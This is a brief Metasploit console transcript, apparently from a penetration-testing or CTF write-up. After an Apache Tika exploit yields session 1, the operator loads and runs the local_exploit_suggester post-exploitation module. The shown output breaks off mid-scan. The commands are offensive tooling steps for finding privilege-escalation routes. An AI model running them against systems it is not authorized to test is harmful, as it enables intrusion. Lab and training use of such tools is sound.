 msf6 exploit(windows/http/apache_tika_jp2_jscript) > search multi recon local exploit suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/http/apache_tika_jp2_jscript) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] - Collecting local exploits for x86/windows...
[*] Collecting exploit 602 / 2413
Looking for Windows Exploits ¦ Credit: Author